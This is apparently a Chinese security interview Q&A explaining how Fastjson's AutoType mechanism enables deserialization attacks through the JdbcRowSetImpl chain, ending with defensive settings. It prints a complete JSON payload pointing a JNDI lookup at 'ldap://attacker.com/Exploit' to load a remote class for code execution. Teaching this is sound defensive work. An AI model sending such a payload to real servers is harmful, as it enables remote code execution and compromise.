 4. Fastjson的AutoType机制为何成为反序列化漏洞的核心？请结合
JdbcRowSetImpl漏洞链说明攻击过程
答案
Fastjson的 AutoType 允许反序列化时动态加载任意类，攻击者通过构造恶意JSON触发漏洞：
{
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://attacker.com/Exploit",
"autoCommit": true
}
漏洞链：
1. Fastjson解析 @type 指定的 JdbcRowSetImpl 类，调用其 setDataSourceName 和 setAutoCo
mmit 方法。
2. setAutoCommit(true) 触发 JdbcRowSetImpl 的 connect() 方法，执行JNDI lookup请求攻
击者控制的LDAP服务器。
3. LDAP返回恶意序列化对象，触发目标机载入远程类（如 Exploit.class ），实现RCE。
防御：Fastjson 1.2.68后默认关闭AutoType，启用 safeMode 或白名单限制可解析的类。